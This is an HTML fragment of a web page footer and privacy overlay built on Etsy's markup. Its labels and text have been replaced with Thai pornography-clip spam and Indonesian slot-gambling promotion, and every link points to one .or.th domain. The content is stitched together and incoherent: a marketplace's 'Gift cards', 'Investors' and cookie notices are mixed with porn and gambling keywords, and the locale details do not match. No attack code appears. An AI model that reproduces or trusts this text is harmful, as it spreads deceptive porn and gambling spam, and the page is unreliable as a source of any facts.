1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
</div>
<div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
คลิปหลุด
</div>
</button>
 
<div id="footer-environmental-impact-popover-content" role="tooltip">
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.
<span class="wt-popover__arrow"></span></div>
</div>
</div>
</div>
</div>
 
<div class="chrome-footer__extra-links-app-container">
<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
<div class="wt-body-max-width">
<div class="wt-grid" >
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Shop
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-shop"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Shop
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Gift cards</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
href="https://ttba.or.th/"
>

<span>คลิปหลุดRegistry</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Sitemap</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดblog</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดUnited Kingdom</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดGermany</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุดCanada</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Sell
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-sell"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Sell
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Sell on คลิปหลุด</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Teams</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Forums</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
rel="nofollow"
>

<span>Affiliates & Creators</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
About
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-about"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
About
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>คลิปหลุด, Inc.</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Policies</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Investors</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Careers</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Press</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Impact</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Legal imprint</span>
</a>
</li>
</ul>
</div>
 

</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Help
</h3>
 
<button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-help"
aria-expanded="false"
data-keep-open>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Help
</span>
<span class="wt-content-togglebtn__icon"></span>
</button>

<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://ttba.or.th/"
>

<span>Help Center</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
href="https://ttba.or.th/"
>

<span>Privacy settings</span>
</a>
</li>
</ul>
</div>
 
<div class="wt-width-full">
<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897zM12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
<span class="wt-screen-reader-only">Instagram</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
<span class="wt-screen-reader-only">Facebook</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
<span class="wt-screen-reader-only">Pinterest</span>
</a>
</li>
<li class="wt-list-inline__item">
<a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
 href="https://ttba.or.th/"
 rel="nofollow"
target="_blank"
>
<span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
<span class="wt-screen-reader-only">Youtube</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</nav>
 
<div class="chrome-footer__app-link" data-footer-app-link>
<a href="https://ttba.or.th/" class="chrome-footer__app-link__logo" aria-label="Download the คลิปหลุด TERBARU App">
<span class="wt-icon wt-iconlargest"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
<path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
</a>
 
<div>
<a href="https://ttba.or.th/" tabindex="-1" class="wt-btn wt-btnbase-lg wt-btnsmall-xs chrome-footer__app-link__button">Download the คลิปหลุด TERBARU App</a>
</div>
</div>
</div>
 
<div class="chrome-footer__final-container">
<div class="chrome-footer__final">
 
<div class="chrome-footer__final-col">
<a id="locale-picker-trigger" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-rightwt-btnlightwt-btnsmall" aria-label="Update your settings Thailand English (US) Baht (THB)" href="https://ttba.or.th/" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;wt-iconsmaller-xs wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (THB)</span>
</a>
</div>
 
<div class="chrome-footer__final-col">
<span class="chrome-footer__copyright">
Â© All Rights Reserved คลิปหลุด
</span>
 
<ul class="chrome-footer__final-links wt-list-inline">
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Terms of Use
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Privacy
</a>
</li>
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Interest-based ads
</a>
</li>
 
<li class="wt-list-inline__item">
<a href="https://ttba.or.th/" class="chrome-footer__final-link">
Local Shops
</a>
</li>
 
<li class="wt-list-inline__item">
<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
Regions
</button>

</li>
 
</ul>
</div>
</div>
</div>
 

 

</footer></div>
 


 
<div data-gdpr-consent-prompt="">

 
<script type="text/html" data-gdpr-consent-success-alert="">
<div class="wt-alert wt-alertsuccess-01 wt-alertfixed-floating wt-alertfixed-bottom wt-mb-xs-4">
<div class="wt-display-flex-xs">
<p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
</div>
</div>
</script>
</div>
 
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
<div class="wt-overlay__header gdpr-overlay-header">
<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
</div>
 
 
<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
<div>
<div data-section="intro">
<p class="wt-text-caption wt-mb-xs-1">คลิปหลุดmenggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>คลิปหลุด</li>
<li>SITUS SLOT</li>
<li>LINK หนังโป๊</li>
<li>BANDAR SLOT</li>
<li>TOTO SLOT</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di คลิปหลุด<a class="wt-text-link" href="https://ttba.or.th/">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://ttba.or.th/">Privacy Policy</a>.</p>
</div>
 
<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar â€“ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main slot dan cek rtp dengan aman</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<span class="wt-text-caption">Selalu aktif</span>
</div>
</div>
</div>
 
<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie &amp; teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://ttba.or.th/">Privacy Policy.</a>, <a class="wt-text-link" href="https://ttba.or.th/">Help Center</a>, dan <a class="wt-text-link" href="https://ttba.or.th/">Cookies &amp; Similar Technologies Policy</a>.</p>
</div>
<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
On
</label>
<input class="wt-switch wt-switchsmall" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-overlay__footer wt-align-items-center">
<div class="wt-overlay__footer__cancel">
</div>
<div class="wt-overlay__footer__action">
<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
<div class="wt-spinner wt-spinner01 wt-display-inline-block wt-vertical-align-middle">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
</div>
</div>
<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
<span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
</div>
<div>
<button data-wt-overlay-close="" class="wt-btn wt-btnprimary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
</button>
</div>
</div>
</div>
</div>
</div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
